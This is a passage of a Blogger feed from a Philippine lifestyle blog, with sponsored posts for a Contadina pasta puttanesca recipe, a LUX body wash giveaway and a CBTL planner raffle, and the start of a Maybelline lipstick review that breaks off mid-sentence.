\u003Cb\u003EContadina\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i64.tinypic.com\/2ppzu6q.jpg\" width=\"610\" alt=\"Christmas with Contadina\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EContadina\u003C\/b\u003E is a premium brand of Italian-inspired products under Del Monte which carries different varieties of pasta sauces, canned tomatoes, olive oils, pasta, and more. And I'm just happy that it has made its way to the Philippines, with Food Network program host, gourmet and domestic goddess Ms. Nigella Lawson as its endorser.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/439\/31946618072_f062c942d8_z.jpg\" width=\"610\" alt=\"Contadina Products\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNoche Buena and Media Noche may be over, but I'd like to share with you an easy-to-make pasta recipe that can make even a quick meal a little more festive. \u003Cb\u003E\u003Ci\u003EPasta Puttanesca\u003C\/b\u003E\u003C\/i\u003E has been one of my most favorite pasta dishes -- simple, tasty, and made from easy-to-find, usually-pantry-staple ingredients.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/1\/589\/32056186746_8fa9445b91_z.jpg\" width=\"610\" alt=\"Pasta Puttanesca with Contadina\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EIngredients:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E250g Contadina Linguine Pasta or pasta of your choice\u003C\/li\u003E\n\u003Cli\u003E3 tbsp. Contadina Pure Olive Oil\u003C\/li\u003E\n\u003Cli\u003E4 to 6 cloves of garlic, chopped\u003C\/li\u003E\n\u003Cli\u003E1 tin of anchovy fillets, drained (I used bottled tawilis as alternative)\u003C\/li\u003E\n\u003Cli\u003E1 can of Contadina Diced Tomatoes in Italian Herbs\u003C\/li\u003E\n\u003Cli\u003E1\/4 cup Basil leaves, chopped\u003C\/li\u003E\n\u003Cli\u003E1\/4 cup pitted olives, chopped\u003C\/li\u003E\n\u003Cli\u003E2 tbsp. capers\u003C\/li\u003E\n\u003Cli\u003Ecrushed red pepper flakes, as much or as little as you like\u003C\/li\u003E\n\u003Cli\u003Esalt and pepper\u003C\/li\u003E\n\u003Cli\u003Egrated Parmesan cheese\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003EProcedure:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBoil a pot of water, add some salt and cooking oil, and cook the pasta until al dente.\u003C\/li\u003E\n\u003Cli\u003EWhile boiling the pasta, in a sauce pan, saute garlic, anchovies (or alternative) and crushed red pepper flakes in olive oil on low fire.\u003C\/li\u003E\n\u003Cli\u003EWhen the anchovies (or alternative) have broken down, add the tomatoes, olives, capers and basil leaves. Simmer for 5 minutes on medium heat.\u003C\/li\u003E\n\u003Cli\u003ETaste the sauce and season with salt and pepper as desired. You might need to add salt if you didn't use anchovies like I did.\u003C\/li\u003E\n\u003Cli\u003EWhen the pasta is cooked, drain and immediately toss with the sauce to combine.\u003C\/li\u003E\n\u003Cli\u003ETop with grated Parmesan cheese, and add more crushed pepper flakes if you like. Serve and enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/1\/657\/31284770033_8b9b2ff804_b.jpg\" width=\"610\" alt=\"Puttanesca with Contadina\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI know this might not really be an authentic \u003Cb\u003E\u003Ci\u003EPasta Puttanesca\u003C\/b\u003E\u003C\/i\u003E as I only used an anchovy alternative. However, it tasted good and had all the other elements of a puttanesca. On my next trips to the supermarket though, I'll make sure to keep my eyes peeled for some tinned anchovy fillets, so I can make this recipe again using anchovies. And I'll definitely update this post by then! v(°∇^*)⌒☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, to make things more fun this start of 2017, here's a chance for you to recreate this \u003Cb\u003E\u003Ci\u003EPasta Puttanesca\u003C\/b\u003E\u003C\/i\u003E recipe, or even cook up a pasta recipe of your own! Simply follow the mechanics below, and you can win a \u003Cb\u003EContadina\u003C\/b\u003E Gift Package! （ゝ。∂）b\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/1\/626\/31946616452_4eec9a0330_z.jpg\" width=\"610\" alt=\"Puttanesca Contadina\"\u003E\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of Contadina Gift Package\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EThis giveaway is open to Metro Manila residents, or anyone who can claim the prize in Makati until January 20.\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first four\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca class=\"rcptr\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19893557\/\" rel=\"nofollow\" data-raflid=\"7a19893557\" data-theme=\"classic\" data-template=\"\" id=\"rcwidget_h445455v\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until January 12, 2017. The winner will be drawn, announced and contacted the next day. Join this easy giveaway raffle and enjoy premium Italian-inspired products by \u003Cb\u003EContadina\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prize was sponsored by the good folks at \u003Ca href=\"https:\/\/www.facebook.com\/contadinaphilippines\" rel=\"nofollow\" target=\"_blank\"\u003EContadina Philippines\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4097746985720686009\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/01\/pasta-puttanesca-with-contadina.html#comment-form","title":"33 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4097746985720686009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4097746985720686009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/01\/pasta-puttanesca-with-contadina.html","title":"Lutong Bahay: Pasta Puttanesca with Contadina + Giveaway!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/2ppzu6q_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"33"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6173329609055022089"},"published":{"$t":"2016-02-03T22:35:00.001+08:00"},"updated":{"$t":"2016-02-03T22:51:00.413+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luxnights"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"Giveaway: Busy days deserve #LUXNights!"},"content":{"type":"html","$t":"Back in the day, I'd usually dream of growing up and being an adult. I wanted to break away from all the restrictions. I wanted to sleep as late as I could, go out whenever I want to, and earn my own money so I can buy whatever I want. Fast forward to the present, I find it funny that I feel the exact opposite. I'd usually yearn for more sleep, prefer staying in than going out, and have strong inclination to save up than spend.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI also remember how I was usually bored as a child. How I have so much time on my hands yet not many things to do. But not anymore, I don't...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i68.tinypic.com\/s4njud.jpg\" width=\"610\" alt=\"Lux Giveaway\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've recently celebrated my 25th birthday. And as a grown adult now (I think, I am), I have to juggle several tasks and wear different hats throughout the days. I usually feel like I have so many things to do, but not enough time to accomplish everything. Yet I try my best to finish whatever I can, so they won't pile up on me. \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1687\/24675242502_586b71f10e_z.jpg\" width=\"610\" alt=\"2016 Sumi\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs glam and laid-back as I try to look on social media, I usually don't have enough time to even pimp myself up during the weekdays. I work for my parents' businesses, and run errands most of the time. And if you knew my dad, you'd know how he wants things done pronto as soon as he says it. At home, I'm a mom to a cute yet annoying fur of energy -- \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2015\/08\/pet-angel-fur-detangler-brush.html\" rel=\"nofollow\" target=\"_blank\"\u003EKitkat, my cat\u003C\/a\u003E. And as part of my healthy eating-healthy living regimen, I also cook my own meals, and my family's meals when they request for it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOf course, as you know, I also keep this blog as a hobby. And while I enjoy writing and sharing on this small space on the web, I sometimes go on short hiatuses when things get really busy. I also enjoy other hobbies which can take a huge chunk of my spare time. 'Cause hey, even a busy girl has got to have time for fun hobbies to keep her sanity! ☆(\u003Eω・)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1655\/24699565451_266b3da058_o.jpg\" width=\"610\" alt=\"Multi-tasking\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOn weekends and holidays, I try my best to spend quality time with my family, friends and the beau. If there's something I learned through my 25 years of living, it's to always find time for your loved ones, 'cause we only got a few years here on the Earth. \u003Ci\u003E#TeamSenti\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut of course, it's also important to find time to pamper ourselves. With all the multi-tasking we do, our daily responsibilities can inevitably drain us. And if we're dead tired (and sometimes, cranky), it won't only show on our face, skin and mind, but also through our interaction with other people.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1544\/24675241882_acf0b31ce7_z.jpg\" width=\"610\" alt=\"Lux Nights\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne simple way we can treat ourselves at the end of each day, is to indulge in a luxurious bath. What do you say about bathing with perfume? Sounds fancy?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith \u003Cb\u003ELUX\u003C\/b\u003E, we can now make our night-time baths more luxurious. Just take it from Solenn Heussaff who shows us how our busy days deserve \u003Ci\u003E\u003Cb\u003E#LUXNights\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe width=\"610\" height=\"343\" src=\"https:\/\/www.youtube.com\/embed\/mYW92cY_IyE\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd YOU too can enjoy your own \u003Ci\u003E\u003Cb\u003E#LUXNights\u003C\/b\u003E\u003C\/i\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELUX\u003C\/b\u003E is giving away three \u003Ci\u003E\u003Cb\u003E(3) #LUXNights\u003C\/b\u003E\u003C\/i\u003E gift packs consisting of \u003Cb\u003ELUX Body Wash\u003C\/b\u003E (250ml bottles of 4 variants, a bath puff, and a to-do list).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust follow the simple mechanics below to join:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EFollow \u003Ca href=\"https:\/\/instagram.com\/sumirehana013\/\" rel=\"nofollow\" target=\"_blank\"\u003E@sumirehana013\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/luxph\/\" rel=\"nofollow\" target=\"_blank\"\u003E@luxph\u003C\/a\u003E on Instagram.\u003C\/li\u003E\n\u003Cli\u003EPost a photo with matching caption telling us why you deserve to have your \u003Ci\u003E#LUXNights\u003C\/i\u003E on Instagram. Tag \u003Ca href=\"https:\/\/instagram.com\/sumirehana013\/\" rel=\"nofollow\" target=\"_blank\"\u003E@sumirehana013\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/luxph\/\" rel=\"nofollow\" target=\"_blank\"\u003E@luxph\u003C\/a\u003E and use the hashtags \u003Cb\u003E\u003Ci\u003E#LUXNights\u003C\/i\u003E\u003C\/b\u003E and \u003Ci\u003E\u003Cb\u003E#LUXThePurpleDoll\u003C\/b\u003E\u003C\/i\u003E so we can see your entries. You can check out my sample entry \u003Ca href=\"https:\/\/www.instagram.com\/p\/BBU_fTNqhBS\/\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/li\u003E\n\u003Cli\u003EGiveaway duration is from today until 12 midnight of February 15, 2016.\u003C\/li\u003E\n\u003Cli\u003EYou can send in multiple entries, but you can only win once.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\nWinners will be announced by \u003Ci\u003E\u003Cb\u003E@luxph\u003C\/b\u003E\u003C\/i\u003E on Instagram. Several bloggers are currently holding this giveaway and \u003Cb\u003ELUX\u003C\/b\u003E reserves the right to eliminate duplicate winners. The giveaway is also open only to Metro Manila residents, and prizes are for \u003Cu\u003EPICK-UP ONLY\u003C\/u\u003E in Makati City.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor more information about \u003Ci\u003E#LUXNights\u003C\/i\u003E, visit \u003Ca href=\"http:\/\/www.houseoflux.com.ph\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.houseoflux.com.ph\u003C\/a\u003E."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6173329609055022089\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/02\/giveaway-busy-days-deserve-luxnights.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6173329609055022089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6173329609055022089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/02\/giveaway-busy-days-deserve-luxnights.html","title":"Giveaway: Busy days deserve #LUXNights!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i68.tinypic.com\/s4njud_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3699115058994272330"},"published":{"$t":"2016-01-06T13:32:00.000+08:00"},"updated":{"$t":"2016-01-07T21:26:23.384+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cbtl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cbtl giving planner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"planner"}],"title":{"type":"text","$t":"New Year Giveaway: CBTL Giving Journal 2016"},"content":{"type":"html","$t":"It's 2016! Another year has passed yet again. And I do hope that all of you had a wonderful holiday celebration. For me, it's going back to basic -- just a simple dinner with the small family, got together with friends, and enjoyed heaps of \"me\" time. But as we enter the first work week of the new year, first let me share with you something nice, before things start getting hectic (if it hasn't already).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i63.tinypic.com\/2nq5owl.jpg\" width=\"610\" alt=\"Coffee Bean and Tea Leaf Giving Journal 2016\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSome of you probably have planners for 2016 already. But if you haven't yet, why not look into getting \u003Cb\u003EThe Coffee Bean \u0026 Tea Leaf's Giving Journal 2016\u003C\/b\u003E? If you've been a reader for quite a while, you'd know how I love this cafe franchise and especially their journals. They don't only look nice and stylish, but also embody the spirit of the holidays. Giving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1478\/23594979644_361974445c_z.jpg\" width=\"610\" alt=\"CBTL Giving Journal 2016\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAvailable in 4 colors!\u003Cbr \/\u003E\nTan, Tiffany Blue, Mustard and Violet\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EEvery year, \u003Cb\u003EThe Coffee Bean \u0026 Tea Leaf\u003C\/b\u003E has been making the dreams of numerous scholars come true through the REAL Life Foundation, which is the \u003Cb\u003ECBTL Giving Journal's\u003C\/b\u003E primary beneficiary. And this year, it's the hope of the brand to not only help their customers embark on a journey of giving through this campaign, but to also help them brew their best year by encouraging them to explore their talents, pursue their passions, and achieve their goals through a journal that is designed not only to organize work, but to motivate and energize its users to realize their dreams.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1719\/23927817570_8c9788256f_z.jpg\" width=\"610\" alt=\"CBTL Giving Journal 2016 Orange and Blue\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1443\/24115145892_607c906d79_c.jpg\" width=\"610\" alt=\"Inside CBTL Giving Journal 2016\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1701\/23927624790_956697b54b_z.jpg\" width=\"610\" alt=\"CBTL Giving Journal 2016 Daily View\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1597\/23594978914_fb490f2b8a_z.jpg\" width=\"610\" alt=\"CBTL Giving Journal 2016 Monthly and Travel Planner\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1555\/24223218715_21a5fc957f_z.jpg\" width=\"610\" alt=\"CBTL Giving Journal 2016 Coupons\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1442\/24197126406_ae81717579_z.jpg\" width=\"610\" alt=\"Extra stamp coupon for CBTL Giving Journal 2017\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1583\/23596388253_5fbfcea240_z.jpg\" width=\"610\" alt=\"Giving Journal 2016 by CBTL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd while there are a lot of planners out there, not to mention the good number of apps for planning and organization, I'm still one of those who not only enjoy writing on paper, but also find collecting stamps a lot of fun. And since I usually hang out at \u003Cb\u003EThe Coffee Bean \u0026 Tea Leaf\u003C\/b\u003E branches, I find collecting 12 stamps for the \u003Cb\u003EGiving Journal 2016\u003C\/b\u003E pretty easy! In a span of 3 days, I already got myself 5 stamps! （⌒▽⌒ゞ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1586\/24197126016_22134d19db_z.jpg\" width=\"610\" alt=\"Give Flavorfully with CBTL Giving Journal 2016\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EGeneral Mechanics:\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Col\u003E\u003Cli\u003EA minimum single-receipt purchase of any Original Ice Blended, Coffee-based, or Tea-based Beverage, Hot Chocolate\/Vanilla, or CBTL™ capsules qualifies you to get a stamp card. Each card consists of 12 stamp circles, with corresponding drink assignments.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E1 Original Ice Blended (any flavor, regular or large)\u003C\/li\u003E\n\u003Cli\u003E1 Espresso or Coffee-Based Drink (any flavor, regular or large)\u003C\/li\u003E\n\u003Cli\u003E1 Tea Latte (any flavor, regular or large)\u003C\/li\u003E\n\u003Cli\u003E1 Holiday Featured Beverage: Toffee Nut or Winter Dream Tea Latte\u003C\/li\u003E\n\u003Cli\u003EAny 8 Regular or Large Beverage of Your Choice or Hot Chocolate\/Vanilla or CBTL™ capsule\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E1 Box of CBTL™ capsules (any flavor) = 2 stamps\u003C\/li\u003E\n\u003Cli\u003ECBTL™ Single Serve Beverage System (Kaldi, Contata or Desto) purchase automatically allows the customer to claim a 2016 Giving Journal\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/li\u003E\n\u003Cli\u003EStamp card must always be presented UPON PURCHASE so that a circle may be stamped whenever its corresponding product assignment is purchased.\u003C\/li\u003E\n\u003Cli\u003EOnce all the 12 circles have been stamped, the bearer can claim his Giving Journal by surrendering the accomplished card to any of The Coffee Bean \u0026 Tea Leaf branches. Combining of stamps cards is not allowed.\u003C\/li\u003E\n\u003Cli\u003EPromo period is from October 23, 2015 to January 10, 2016.\u003C\/li\u003E\n\u003Cli\u003EGiving Journals may be claimed all throughout the promo period and until 60 days after the promo has ended.\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/font\u003E\u003Cbr \/\u003E\nI know, I know... I'm awfully late for this post. But if you already love \u003Cb\u003EThe Coffee Bean \u0026 Tea Leaf\u003C\/b\u003E, then this might not be that hard of a feat. v(°∇^*)⌒☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut to make up for my late-ness, and to spread more positive vibes this new year, I'm raffling off one of my \u003Cb\u003ECBTL Giving Journal 2016\u003C\/b\u003E to one very lucky winner. I'll even let the winner choose which color to get -- mustard or Tiffany blue. Woot! （ゝ。∂）\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1687\/23594976944_b6e30779fc_z.jpg\" width=\"610\" alt=\"Giving Journal 2016\"\u003E\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of CBTL Giving Journal 2016 in Mustard or Tiffany Blue\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EThis giveaway is open nationwide. However, I would appreciate it more if there's a CBTL branch in your area so you can use the free coupons if you win.\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first seven\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca class=\"rcptr\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19893556\/\" rel=\"nofollow\" data-raflid=\"7a19893556\" data-theme=\"classic\" data-template=\"\" id=\"rcwidget_wd4jtdde\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until January 14, 2014. The winner will be drawn, announced and contacted the next day. So what are you waiting for? Join now and win yourself a new \u003Cb\u003ECBTL Giving Journal 2016\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prize was sponsored by the good folks at \u003Ca href=\"https:\/\/www.facebook.com\/coffeebeanphilippines\" rel=\"nofollow\" target=\"_blank\"\u003EThe Coffee Bean \u0026 Tea Leaf Philippines\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3699115058994272330\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/01\/cbtl-giving-journal-2016.html#comment-form","title":"48 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3699115058994272330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3699115058994272330"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/01\/cbtl-giving-journal-2016.html","title":"New Year Giveaway: CBTL Giving Journal 2016"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/2nq5owl_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"48"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7109415999639335425"},"published":{"$t":"2015-07-30T17:18:00.001+08:00"},"updated":{"$t":"2015-07-30T17:21:53.553+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick swatches"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maybelline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rebel bouquet"}],"title":{"type":"text","$t":"Maybelline Color Sensational Rebel Bouquet Review + Giveaway"},"content":{"type":"html","$t":"As frugal as I try to be, I can't deny my belief that \"a girl can never have too many lipsticks.\" Granted, I only have a pair of lips. BUT, who wouldn't wind up being a lipstick hoarder with all these 